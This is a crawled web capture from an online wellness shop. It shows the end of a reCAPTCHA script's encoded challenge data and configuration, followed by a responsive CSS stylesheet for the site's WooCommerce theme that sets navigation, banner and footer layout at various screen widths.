4]/LcOxWBdoJH4ow6nClsKYbG1LTGVvA8Kswotmw4VJw7QUwo4Pw4PCtng0J8OXw4I8VMK7wr/Cmwpxw6vDpHHCvcKuNEfCrsOIUTACw4B1w5dEw6ZvdcKXX8OTC1HCtcOnO8KcdSwBfsONwpAuwoZ9F8OnT1YcwrfCtUgCKcKzIlXDt1bCpMK4wqrCi1MbP8OGQMKyeyvCg8OxbgPCp8OKDGHCg8ONGlfDosKheAPCjgvChB/DuA7CjivDsCRywqPDqcOqFsKmwr4Vw5c+wpzCrcKnL1dvPgVpwpXDq8Kqw7YKw5PCikfCnwUwJ0XChMKEBBDDpcKjN0zDr8K7XlTDhxfDt8OGEwHCmAbDrcOhw5l+bsOPAHpPw4JgwrrCrsKww4pUJQMTw77DocOdIMOLwo/DssOPw6RgwpBPMgJ0Aw/DmcO7L2fDmMOFwrjCrUzCmj7CicKHIsKHw5F4wqvDt3dwHCsIw7PCpgLDiMKzw6TCk2sIwq8Qw79fTMOrwobDqcOFKMK8wpRdwq1gwoMER2wnBzfCgA3DhgzDq8KmFsK/IHUBw7Iza8O1W1EGw7jDp8KUGzDCi8KpMVtpcMKNW8KFPG/DrEMYwpt0DH/ClA8WLTfCk8K2LMKGw4TDpm13w7svw54Jwp/CvTwcwqbCqsOkw71awrnDrsKcw6kOVsOAw5vDlT8DesOlGcONOi4ww5ZdUxrDu8K2ZcKQw7sMTsKMRCbDvk7CssKgwpXCtMKWwoJYAsKGUMKjwr/DlMKdw4Jgw57DhC/CpcKkwrg3QjgQLxAOwoHDtcKHb8Kca8KsOSrCmCLCr8OXw54gwr09IsOSfRRnw4HCqsKlUXdFcRrCiMKXDmLDmUATWsO/HsOcUy4Lwr/DosOjwpzDpS4OesO7w5zCjsKIw7k9w5J3w4F+wrHDlsOIa8OhO8O2w4YYwp0XBMK/L3E1w5bCsGERw7/CpW4SwrDDiEvCr1kUw6nCtcO/wptfFCPDvMORwroCMsOCXMKbw5YDFcOiLm4FSG/[base64]/DlYGI8Ojw5UAw4vDo8Oyw7PDjUTDoMO/[base64]/ChMO8DHXCl8KfCFTCoDoxwoLDtmhlwo/CqBFvIUrDg8OQNSkeQy4hw4zDumUTDCAhw4JWGMOQw7AoC8KswpoHw4InQsOgwrHDungrwq/DqnTCncOSWU/Dm8KUQsOgQMKbwqHDucKEN2UOw4fDkwt3RMKowrENNTzDvQ0tw61kEUVow5jCrWt2wqnDoMKEf8KKwrvCjgzDmWA/[base64]/wrx/wpzDgjVHfVTDqSnClXhqeWZLwoPDgkfCgsOkKDfChsO6WcKVSMO9cGTCk8KHwofDt8KqLgXCsmTDrkk1w43Cr8Knw4HCg8O7woR6RSDCl8K5wqlVHcORw6LDkyvDj8Onw57DrXFxb8O4wrE7KcKEwq/Cq0JbPX3Dmk4Uw5fDkMKNw5IrVhzDjhQ8w5vCv3BDBBHDtl9FZsOAwoB/JcO2byxzw6/CksKKw53DjcKiw5PDpXTDi8OtwqbCiUDDv8Kmw7fCjMKVwr9YUhvDrMKWw5nDpcOFOFUUFGjClcOhw5gFV8OIcsOlw6plVcK8w7tEwqnCusO1w7vDnsKZwpvCqX/DlmfCg1vDjMO0ecKJd8O2SsOywobDlcOoIGbCo2ZqwrkUwrMbw6/DgcKkwqdow6PCknU3QyAnwqcSw7HDkQLCkG1WwpfCmRtQBVLCjXV1wozCnTDDgcKvYyV6WcOdw4/CrMO5w5JaNcKsw4TCvhnCmHjDjnA4w5xtRVAOwpFywrM/[base64]/[base64]/DmGHCjxDDicOhwpbCrMOMw57CsCkrwq7DqcKbOMO0w5RXRMKwLMK0w7g/[base64]/wpDDtMOHRHjDt1gbwpkrw6vCtllTwp4YGQDDrcKtKcO4wqLCjxQDwqYfJRrDjArCugkJGsOPMhLDvDLDlW/DucKbaMKqXx/DjcOGLTsNeMKjZlHCtsKoDMOnYcOKw7pfdCHDhMKAHcOyScK8w7bDicKOwrDDjEHCoQMFDMOlRGPDmMO7w7A5worCiMKPwqHCtg8Zw6MFwqTCt2fCnyZXOyZCEcOww6vDlsO6DMKIZcOyesO1byFtQBRwXsOpwqVxSR/Dq8K/wr3DpkUiw4/Cgg1XJsKAAyjDi8K8w5XDucKmeTd6HcKgKHrCjyEew67CucKTAcO+w5zCsgXClzTDjzHDjwzCn8Otw7zDp8KOw4A2wqzDo0HDiMK2DCtdw5sewqHDksOqwp/Ch8O8w49IwqjDqsKHAxTCoUfCu1x4N8OZR8OYB0xEMi7Dv0Ehw6Nswp3CqlEuwoxsw4xGB07Du8KvwqTChMOVTcONTMOMTnnDhmjCtHHDscKBd3LCuMKYMStaw4bCg0DDj8O2wrzDgynCqT0gwq8CUcOFdXRhwoU2DSvCgsK8wrxaw5IuTw7DhEciwrwNwpbDt2/DiMO1w5MXLkPDsGPChcO/BsKJw50rw6FfFcO+w6PDmXvDjSfDgsKPTMOBU2fDuB4JI8OTGVAfw5rCrcOaWALDqsKXw51bWS/DpcKpwqHDmsO0w5tiKlfCjSnDnMKqPiZvFsOTOMKfw6fCqsK+Nmw8wqUhw67CgcKJW8K1QcK7wo4/U0HDlVsVZ8KBw49Hw6XDusOsVsOnw7jDoj9YWGTDgMKYw6PCtybDvsOSa8OdGsOKQjHDo8OkwoPDk8OowpPDkcK6IiLDqC16wrYPccKzEsK8UBnCpgc6dzIFwqjCi287VhJHRMKyJcKgw7s6woBOf8KpehXDoFvDpsK/dVXDkD52BMKjwrLCm3LDp8KHw5xgVDHCo8OAwr3DiHAGw7nDul7DscO6w7jCtTrDvHbDk8KCw41VMsOJWsKZw5l+YX7CnVIkSMOrwrQjwprDh2PCin/DisO5wqbDuBHCg8Kkw4TDrMKvTUFNEsKjwp/Cj8OtVk7DuW/CpcK9CHzCucKRfMO5wrXDjFnDicO4w4jCnBZYw6pew77CqMOEw7fCsy9/fzPCknbDv8KrKMKoOhNrFiEYS8K8wqt7wrvCrX8sw4V3wqJLPmQiw6AiORTCm0TDsQ17w7N/wq/[base64]/DocOMK8Kgw6VmUErCiRkYeMOAw7TCrsKjw5XCqcKHwo/ChcOfCD7CmcKjcsKYwqjCpRRvM8OZw5jCv8KtwrzDuGvCisOzVgIMZ8OKN8K1SnBGVsOKHC3CtcKrNFsVw4oBXHclwpjDg8OWwp3DtMOgfGwcw7gow6s1w5rDmHcfw4ADwrzDusKPSsK1wo/Dk3PCscKQFTAga8KPw7XCp3QDZz3DuHDDkDpQwrXDl8KeeQLDnzAIIMOMwqHDrGvDlcOzwoljwp4YGwA+eFtAw5DDnMKQwr5jQz/DsTrCjcO2w5bDjXDDr8O2CH3DrcKzBMKrc8KbwprCpATCm8Kfw63CiybDvMKMw6LDmMOIwqlLw4sHOcOqYBjDnMKdwpLCkj/CjcOhw6TDlB8wBsOiw6zDtwHCjH7CqsKoVhTCuRnCkcO3cVLChEYec8KFwpbDr1IrbifCvsKOw6YwaUs+wqbCjQHDgGRSCkdKw5TCtQsXUGMSD1DDoEd/[base64]/woYDWMKmEGEJw5QOwrhMw7vDiH4nDMO/wpbDmMO/w73Ch8K7wrHDrSk+wonCocO9w5RBJcK7wrt/w7LDil3Cs8K5wqrCiH00w61lwoPCvErCmMKMwr9CUsKjwrvDpMOBZRrChTlywrrCtkVTcMOmwrI2RmHDqMKkX2zCmsODTsKxNcKUB8KYC1/CjcOHwqbCsMKaw5LCnS5rw7NEw7Znwqc5d8K3woEjLEfCmsO7ZT7CgQF/el8iSFfDp8K2w5XDpcOYwqnCpQnChxkzYhTCqGMoT8KzwpvCj8OIwojDg8KvJcOaQnXDmcKtw7Jaw5N3C8OXbMOrd8K8wrdhCBBER8KAR8OwworCmnMXOXfDpcOhFxpgfMKkfsObBjBWOMKmwrdQw7FDIUnCl1suwrXDuWh9fS9Bw4zDlMK/wpsFClDDhMODwqclDBhXw6sow4BwPcONQhrDgsORwqfCs1onGMOCw7R5wokdZcKKEMOfwrp+KWEBL8Knwp7Csw/CtAImw5FHw5DCvcKUw5dgQRTCg2p0w5Q1wrTDscO6QUU1woDCpE4YCi8Iw57DpsKsUcOVw4TDhcOUwqvDl8KFwpU2w59pagdfZcOVwqHDoykXw4TCrsKlXMKdwoDDp8KDwo/[base64]/CnMOYAkApw7NZw5EqQsO4ccOowpPCu8OzwqrDrcOzw6IpLVvCvFkXGWJiw49CCsKjw6N9wopEwqbDlMKKbMKaDjbCo2nDtGPCosOsfEETw5LCmcKVVkLColIQwqjCrsKBw7/[base64]/DrsOkwqDCtsOiwoLClsOhNcKPw4kiIsKlKSYbSV/Du8OIw5oRwrAHwrYKZsOEwovDnSlmwrs4TytOwqptwqpMUcOYTMKdw5rDkMOIwqhgw7/CgMOxwpbDicOYSgTDvwDDuQg2UC9wLkHCosKPUMK0ZsKYLsOMKcOjScOCMcKiw7bCgFwpcsOPMWgGw53DhCrCnMO6w6zCnjvDmk8hwpsUwqTCgW0ewrbCq8K/wpLDjW/[base64]/[base64]/DosOBMsKqTcOUwp3CiQcbY8KvSsONwq06w7xfw4Bnw6ZIPcOsbWrCkn9gwpwZGF5zC0DCgcKbwpsRW8OOw67DvcOww4VVXzNENcOnwrNZw5FBfhsFQx/[base64]/w6LClHvCicKQw4Zbw68MwqE0A8OiwrBmw60Dw7jDnFRfPsKnw4M2w5BmwpTCmlJjCUvCpMKsTC0bw4rCk8OXwp/Diy/Dq8KbMmMDIhM/wqg9wpTCuhLCk1J5wrJtdF/ChMKSNsOjfcK9wp3DjMKawpvDjAPDnj0fw7HDgMOKwr5/N8OoLVjCgsKlYkbDhGxWwq9Pw6F1G1TDpm5gw7vDrcOowq1lwqI8wqHCllszTMKrwoRywq9ew7cbbmjDl03DvCEdwqTChsKwwrnDuFUEw4Y1JwbDi0rDgMKKZ8KvwpbDnCjDocOOwotwwpknw5AyBHbCow0PGcOWwphfT0/DtsKgwoR9w7Y7L8KtbsO8CwlSwot/w5ZQw6wjwoldw4MRwrrDrMKqPcO3R8O+wqJ6QsKtdcKQwphawpnCpMO+w5jDh2DDk8K/QUwAbMKWwoDDnMODFcOtwqnDlT0uw6USw4Nrwp/[base64]/FxLDlDzCmyjDrMK6w6vDvzwqwr7Dq3nCnhHCmsKFMcOALsKBwr7DtcKsV8KIw53DjcK9NcKhw716wqYaKMKgGcKjccO7w4obekTCpMO2w7PDrntdCFzCp8KkZMO4wql5O8K3w5TDkcOiwr/CssKBwr/CrhXCpsKgQ8KWCMKLZcOewoEeBcOKwpokw74Uw78OZFbDk8KKT8O4JRXDnsKmwqnCmnU/[base64]/[base64]/CnDjDkcKIf8O8FX9Zw7/[base64]/w4IwLUoUAUJTH3nCscKcaMK9VAsZCMOww7gUHMODwpdlNMKrBQ0Vwo1qCcKawqzCoMOeailVwqw/w6PCmR3ChMKUw6JFYiXCksKBwrXCiQhpK8KVwr3DkEnDq8Ksw7wMw7V+NXvCt8K9w6HDj3/Cl8KRTMOAMwl0wrDCrTEBRyMdwoN/w7XCiMOWwp/CucOVwrfDokzCvsK2w548w7IRw71AN8KGw4nCi2/ClQ/CtB1jD8KbHcKkKFAGw4IbUMOuwogPwr9zc8Ocw6FMw6VUeMOFw79nKsKtF8Osw4Ajwrx+G8Ofwp1CSzB3f1FBw4YHCT/DiHR3wp7DjkTDusKcUw/ClcKlwo3DksOAwpgOw4RUJCMxPgMqOsOiw5kTfXo0w6deC8KmwrLDvMOIZE7DksOMwrAbJFvCtkM7wqhmw4YdDcKqw4fDvBE0GsOcwpYew6PDiBfCjcKHD8K/[base64]/[base64]/[base64]/CvB/ChcO3woHCl8OhM8OhRsOBwrwlJ8KLwqNrw45Hwp58w7xCB8O+w5zCoj7Ch8OXc2ZEFsKbwo7CpzZPwpYzeMOWFsK0d23CpicRamLDqS9PwpBHYsOvJsOQw4TDr1nDgmXDocKlasO+wpjCtXzDt1XCrk7CoQ1KO8KUw7/CgiUOwrhPw6TDmQNfDX0JGQAiw5zDvjrDjcOCdxDCtcOiWwU4wpYzwrZswqd1wq/DoHAdw7LDmRPCgMK8eH/[base64]/[base64]/dcOPw7ZkQgIAwqJiCg/CncOEPMKTwp8PRMKlw64Fw5PDj8OQw4/[base64]/CkHtqfcKCw4XCpsO8GhRZNsOhw6F+wqbCicKJcHbDqHHCmMKBwrJ8w7bCm8OaR8OMNFnCrsKcElLDi8OcwrDCosKvw65Ew5/CvMKlSsK3asKgb3nDpsOxesKowrcheAdww7HDn8OFB0I6HMO5wroRwpvCgcOoK8O/wrQrw71cUmlAwoRRw5RUdCp6w5Fxw43Cm8KVw5/Cg8OZFxvDvVnDisKRw5gYw4kIwqEpwpxEw6JDwq/CrsOlJ8KPMMK2fDB6worDpMKiwqXCvMO5w6Ihw4XCu8OmECMKbcOFFMOvDhQbwoTDvsOnd8OMeTE0wrHCpmLDoG9cPcKNbQ8QwofDnMOUwr3DsXpYw4IBwrrDiCfDmy3Dv8KRwqXCmxIfSsK/wrXDiFLCtzFow4NQwonCjMK/[base64]/CvCZzbMK2w53DvTjClj17Z2HCs8OwWV3Do1jCpcO3VzIwET7DmQDCnMONWArDkArDsMOaV8KGw60yw7fCmMOJwpdBwqzDpFVCwr3Ctw3CqgXDocOLw48CUSXCtMKYw7nCjhnDr8KrUMO2w4omJsOXRGnCsMKXw4/[base64]/QBsSw77DusKYw5DCgHzDtcK7wrg9w6AybkEbwqEUMUZEesK/[base64]/CmcK5fMOVwot0UGhHw5AQEnTDo8Kbw67DiMOBagbCkmY\\u003d\x22],null,[\x22conf\x22,null,\x226LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://wetality.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AhIbF0e4KKf/PnRpdXM6hjJDU5Hy6m+9JSFCsMherMA\\u003d\x22,1,0,null,1,1769091292852,0,0,[169,64],null,[6,183,124,223],\x22RC-KITkU6nnnF5xdw\x22,null,null,null,null,null,\x220dAFcWeA5enZtK1H7d06WUfj9W5x-4xA2vIH667ek0SvnJ1TM4H0k26O2DNjG0ovaGTJvroW1PT75Y1l8IAOYGt3BVDsH-TCYKjA\x22,1769174092699]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1
body_size: 16763
content:
/* Responsive Styles */
@media screen and (min-width: 2200px) {
  .desktop-version .rounded-box.tizian-color img {
    height: 100%;
    width: auto;
    left: 0px;
  }
}

@media screen and (max-width: 2020px) and (min-width: 1090px) {
  .for-table-scroll {
    overflow-x: unset;
  }
}

@media screen and (min-width: 2000px) {
  .home-parallax-wetality {
    height: 830px;
    padding: 90px 0px;
  }
  .product-badge-img {
    width: 8.5%;
  }
  .desktop-version .notlog .rounded-box.gray-color img {
    width: 80%;
    height: auto;
  }
}

@media screen and (min-width: 1960px) {
  .woocommerce.columns-4 .products .product .product-h {
    width: 300px;
  }
  body.single-product .woocommerce_promotion_badge_text,
  body.single-product .outofstock .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
  }
}

@media screen and (max-width: 1960px) and (min-width: 1920px) {
  body.single-product .parent-triangle-div {
    left: 0px !important;
  }
}

@media screen and (max-width: 1920px) {
  h3.cf-ttitle,
  .footer-contact-form.validate-form {
    padding-left: 24px;
  }
}

@media screen and (min-width: 1920px) {
  .parallax-top-img,
  .parallax-bottom-img {
    height: 415px;
    max-height: 415px;
  }
  section#promo-banner {
    background-position: center;
  }
  form.footer-contact-form {
    padding: 0px 35px;
  }
}

@media screen and (max-width: 1900px) {
  .qwetality-nav .mobileNav .register-red-btn {
    width: 200px;
  }
}

@media screen and (max-width: 1920px) and (min-width: 1890px) {
  /*body.single-product .woocommerce_promotion_badge_text {
    left: -2px;
    top: 21px;
  }*/
}

@media screen and (max-width: 1920px) and (min-width: 1280px) {
  .special-offer-div-btn {
    width: 90%;
  }
}

@media screen and (max-width: 1870px) and (min-width: 1850px) {
  body.single-product .parent-triangle-div {
    left: 0px !important;
  }
}

table.acf_input input[type="text"],
.acf-input-wrap input,
.acf-input-wrap .label:empty {
  display: block !important;
}

@media screen and (max-width: 1840px) {
  .loyalty-btn {
    padding-left: 5px;
    /*padding-right: 5px;*/
  }
  .special-offer-div-text {
    top: 10%;
  }
}

@media screen and (max-width: 1800px) and (min-width: 1200px) {
  #footer-qvg input[type="submit"] {
    max-width: 90%;
    width: 90%;
    float: right;
  }
}

@media screen and (max-width: 1785px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    font-size: 16px;
  }
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a {
    font-size: 17px;
  }
  .is-logged .navbar-brand > img {
    width: 160px;
  }
  .qwetality-nav .navbar-nav > li > a.envelop {
    padding: 0px 2px !important;
  }
  /*li .fa.fa-envelope-o{padding-right: 5px;}*/
}

@media screen and (max-width: 1770px) {
  body.single div#quantity {
    width: auto;
  }
  .badge-text-div {
    margin-top: 80px;
    padding-left: 0%;
  }
}

@media screen and (max-width: 1720px) {
  .is-logged .navbar-brand > img {
    width: 150px;
  }
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a {
    font-size: 16px;
  }
  .qwetality-nav.is-logged .navbar-brand {
    padding: 13.5px 10px 12.5px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 200px;
    font-size: 16px;
  }
}

@media screen and (max-width: 1680px) {
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    font-size: 13px;
  }
  .home-parallax-wetality {
    height: 635px;
  }
  /*.qwetality-nav.is-logged .navbar-nav>li>a{ font-size: 14px;}*/
  .join-us-tips-box {
    padding-right: 0px;
  }
  .moroccan-text-banner h1 {
    font-size: 55px;
    line-height: 60px;
  }
}

@media screen and (max-width: 1650px) and (min-width: 1550px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 190px;
  }
}

@media screen and (max-width: 1610px) {
  .qwetality-nav.is-logged .navbar-brand {
    padding-right: 5px;
  }
  .special-offer-div-text {
    top: 8%;
  }
  .desktop-version .rounded-box {
    height: 345px;
  }
  .e-oils-more-text {
    width: 20%;
  }
}

@media screen and (max-width: 1600px) {
  .slider-content img {
    width: 40%;
  }
  .slider-content {
    top: 55%;
  }
  .slider-content h3 {
    margin-top: 10px;
    margin-bottom: 10px;
    padding-top: 0px;
  }
  p.slider-content-text {
    width: 85%;
    margin: 25px auto;
  }
  .white-div .btn.btn-newsletter {
    font-size: 17px;
  }
  .cp-image img {
    max-width: 85%;
  }
  svg {
    top: -1px;
  }
  .down-button {
    display: block;
    position: relative;
    margin: 20px auto;
    bottom: 0px;
  }
  .qwetality-nav.is-logged .loyalty-btn {
    width: 180px;
  }
}

@media screen and (max-width: 1600px) and (min-width: 1500px) {
  .shop-detail-info {
    max-width: 50%;
  }
}

@media screen and (max-width: 1590px) {
  #select-category,
  #select-country {
    width: 100%;
  }
  .special-offer-div-text {
    top: 5%;
    font-size: 16px;
    line-height: 19px;
  }
  .home-full-section {
    padding: 50px 0px;
  }
}

@media screen and (max-width: 1550px) {
  ol.other-color {
    bottom: -15px !important;
  }
  .moroccan-text-banner h1 {
    font-size: 50px;
    line-height: 55px;
  }
}

@media screen and (max-width: 1535px) {
  .qwetality-nav.is-logged .navbar-nav > li > a {
    padding-left: 6px;
    padding-right: 6px;
  }
  body.logged-in .qwetality-nav.is-logged .fa.fa-search {
    margin-left: 10px;
    margin-right: 6px;
  }
}

@media screen and (max-width: 1550px) and (min-width: 1450px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 160px;
    font-size: 15px;
  }
  .is-logged .navbar-brand > img {
    width: 140px;
    margin: 2px 5px;
  }
  .loyalty-btn {
    padding-left: 0px;
    padding-right: 0px;
  }
}

@media screen and (max-width: 1500px) and (min-width: 1362px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 48% !important;
  }
  .shop-detail-info {
    width: 48%;
    padding: 16px;
  }
}

@media screen and (max-width: 1500px) and (min-width: 1200px) {
  .col-for-background {
    width: 30% !important;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin-top: 50px;
  }
  .six-for-free .full-width .container {
    width: auto;
  }
}

@media screen and (max-width: 1490px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 7px;
    padding-right: 7px;
  }
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 5px;
  }
  .qwetality-nav.not-logged .register-red-btn.pc-menu > a {
    padding-left: 0px;
    padding-right: 0px;
  }
  .qwetality-nav .navbar-nav > li.megamenu.offer-btn > a {
    margin: 19px 0px;
  }
}

@media screen and (min-width: 1450px) {
  .page-template-template-user-settings .woo-notice-id {
    margin-top: 95px;
  }
}

@media screen and (max-width: 1450px) {
  .qwetality-nav.not-logged .mobileNav li.register-red-btn a {
    font-size: 16px;
  }
  .qwetality-nav .mobileNav li.register-red-btn a span {
    font-size: 14px;
  }
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 10px;
  }
  .qwetality-nav .mobileNav li.register-red-btn a span {
    font-size: 14px;
  }
  .product-badge-img {
    width: 10%;
  }
  .special-offer-div-btn.rep-offer {
    margin-top: -7px;
  }
  body.page-template-template-user-settings .woocommerce {
    top: 19.5%;
  }
  .parent-triangle-div {
    left: 25px;
  }
  #registration-section {
    padding-top: 40px;
  }
}

@media screen and (max-width: 1450px) and (min-width: 768px) {
  .navbar.navbar-default.navbar-fixed-top.qwetality-nav.is-logged {
    min-height: 74px;
  }
  .qwetality-nav.is-logged .navbar-brand {
    padding-right: 5px;
  }
  .is-logged .navbar-brand > img {
    width: 140px;
    margin: 6px 10px;
  }
  .qwetality-nav.is-logged .navbar-nav > li > a {
    font-size: 15px;
  }
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li > a {
    font-size: 15px;
    padding-top: 14px;
    padding-bottom: 13px;
  }
  .qwetality-nav.is-logged #navbar-main span.downArrFull {
    padding-top: 14px;
  }
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li.megamenu.offer-btn > a,
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li.megamenu.fs-btn > a {
    margin: 8px 0px 7px;
    padding: 6px 20px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 200px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn,
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a,
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.is-logged .mobileNav .pc-menu .w-cart a i,
  .is-logged .ush_cart_1 .w-cart-link,
  li .fa.fa-envelope-o {
    line-height: 70px;
  }
  body.logged-in li .fa.fa-envelope-o {
    line-height: 70px;
  }
  body.logged-in .fa.fa-search {
    margin-top: 3px;
  }
  li.pc-menu .fep_unread_message_count {
    top: 18px;
  }
  .qwetality-nav.is-logged span.downArrFull {
    padding-top: 25px;
  }
  body.home.logged-in .l-main {
    margin-top: 73px;
  }
  body.home.logged-in.admin-bar .l-main {
    margin-top: 40px;
  }
  body.logged-in .shop-page-header {
    padding: 75px 0px 5px;
  }
  .is-logged .main-nav-container {
    clear: both;
    width: 100%;
    border-top: 1px solid #e6e6e6;
    margin-top: 70px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .is-logged .qwetality-nav .mobileNav {
    right: 5px;
  }
  .is-logged .fep_unread_message_count {
    top: 18px;
  }
  body.home.logged-in .l-main {
    margin-top: 118px;
  }
  body.logged-in .l-main {
    margin-top: 104px;
  }
  body.home.logged-in.admin-bar .l-main,
  body.single.single-post .l-main {
    margin-top: 118px;
  }
  body.logged-in .shop-page-header {
    padding: 115px 0px 5px;
  }
  body.page-template-wetality-water-filters .shop-page-header {
    padding: 57px 0px 5px;
  }
  #uploadImages {
    padding-top: 165px;
  }
  body.page-template-template-default-no-sidebar.logged-in {
    margin-top: 145px;
  }
  body.single.logged-in #content {
    margin-top: 195px;
  }
  body.page-template-template-default-no-sidebar.page-id-38011.logged-in,
  body.page-template-template-default-no-sidebar.page-id-10885.logged-in,
  body.page-template-template-default-no-sidebar.page-id-1309.logged-in,
  body.page-template-template-default-no-sidebar.page-id-1248.logged-in,
  body.page-template-template-default-no-sidebar.page-id-42756.logged-in,
  body.page-template-registration-form-for-customer-invitation.logged-in,
  .page-template-template-product-lists.logged-in,
  body.home.logged-in #content {
    margin-top: 118px;
  }
  body.page-template-template-customer-invitation .shop-page-header {
    padding: 45px 0px 5px;
  }
  h3.webfee-status {
    margin-top: 40px;
  }
  body.logged-in section.product-lists {
    margin-top: 45px;
  }
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    padding-top: 12px;
    padding-bottom: 12px;
    line-height: 13px;
  }
  .qwetality-nav.is-logged .loyalty-btn a span {
    margin-bottom: 2px;
    margin-top: 4px;
    font-size: 16px;
  }
  .logged-in .shipping-notification-bar {
    top: 118px;
  }
  .logged-in section.top-ten {
    margin-top: 150px;
  }

  section.new-wetality-activity-page.new-way-style,
  .page-template-templateswetality-business-php .full-div {
    margin-top: 150px !important;
  }
  .qwetality-nav .navbar-nav > li.megamenu.fs-btn {
    padding-right: 5px;
  }

  .page-template-template-user-settings .woo-notice-id {
    margin-top: 155px;
  }
}

@media screen and (max-width: 1450px) and (min-width: 768px) {
  .free-shipping-notice .second-step h3 {
    font-size: 1.3em;
    margin-bottom: 0px;
  }
  .free-shipping-notice .second-step h4,
  .free-shipping-checked-notice .second-step h4 {
    font-size: 1.1em;
  }
  .free-shipping-notice .second-step h2 {
    font-size: 40px;
    margin: 0px 10px;
  }
  .free-shipping-notice .understand-btn,
  .free-shipping-notice button.turn-off-cookie,
  .free-shipping-checked-notice .understand-btn,
  .free-shipping-checked-notice button.turn-off-cookie {
    margin-top: 15px;
  }
  .free-shipping-notice,
  .free-shipping-checked-notice {
    padding-bottom: 15px;
  }
}

@media screen and (max-width: 1450px) {
  .not-logged .navbar-brand > img {
    width: 150px;
  }
}

@media screen and (max-width: 1440px) {
  footer .footer-bottom-part p.footer-l,
  .social-icons li:first-child {
    font-size: 16px;
  }
}

@media screen and (max-width: 1410px) {
  .special-offer-div-btn img {
    margin: 20px 0px 20px;
  }
  p.special-offer-div-price-retail {
    margin-top: 20px;
    font-size: 15px;
  }
  .special-offer-div-price {
    margin-bottom: 0px;
  }
  .qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
    padding-left: 5px;
    padding-right: 5px;
  }
  .not-logged .navbar-brand > img {
    width: 130px;
    margin-top: 6px;
    margin-left: 0px;
  }
  .moroccan-text-banner {
    width: 90%;
  }
}

@media screen and (max-width: 1400px) {
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 5px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 200px;
    padding-left: 10px;
  }
}

@media screen and (max-width: 1370px) {
  .product-badge-img {
    width: 12%;
  }

  .home-parallax-wetality {
    height: 400px;
    padding: 0px;
    padding-top: 50px;
  }
}

@media screen and (max-width: 1370px) and (min-width: 1320px) {
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 0px;
  }
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 0px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 180px;
  }
}

@media screen and (max-width: 1366px) {
  p.slider-content-text {
    width: 100%;
  }
  .omega3-quotes-div .into-quotes img {
    display: block;
    margin: 0 auto;
    float: none;
  }
  #page .main-sec.l-section-img .upb_row_bg {
    opacity: 0.4;
  }
  .text-into-img h3 {
    font-size: 25px;
  }
  .quotes-div img.alignleft {
    width: 350px;
    display: block;
    float: none;
    margin: 0 auto;
  }
  .quotes-div-two img.alignleft {
    width: 325px;
    display: block;
    margin: 0 auto;
    float: none;
  }
  .into-quotes {
    padding-top: 0px;
    width: 100%;
    display: block;
    float: left;
  }
  .into-quotes-two {
    position: relative;
    float: left;
    width: 100%;
  }
  .green-brush1,
  .green-brush2 {
    background-size: contain;
  }
  .special-offer-div.german-offer .special-offer-div-text {
    top: 10%;
  }
}

@media screen and (max-width: 1366px) and (min-width: 1281px) {
  #wetalityairpurifierpromo {
    max-height: 350px;
  }
}

@media screen and (max-width: 1362px) and (min-width: 1278px) {
  .shop-detail-info {
    max-width: 43%;
    padding: 10px 5px 10px 15px;
  }
}

@media screen and (max-width: 1340px) {
  .special-offer-div-text {
    top: 5%;
  }
  .special-offer-div {
    padding-bottom: 30px;
  }
  .not-logged .navbar-brand > img {
    margin-right: 15px;
  }
}

@media screen and (max-width: 1320px) {
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 5px;
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 185px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn, /*.qwetality-nav.not-logged .mobileNav li.register-red-btn a,*/ .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.not-logged .mobileNav .pc-menu .w-cart a i, .not-logged .ush_cart_1 .w-cart-link {
    line-height: 70px;
  }
  footer .container-fluid {
    width: 100%;
  }
  body.home #content {
    margin-top: 70px;
  }
  .shop-page-header {
    padding: 70px 0px 5px;
  }
  .qwetality-nav .mobileNav li.register-red-btn a {
    padding-top: 19px !important;
    padding-bottom: 15px !important;
  }
  .fa.fa-search {
    margin-top: 3px;
  }
  a.shop-now-button {
    font-size: 19px;
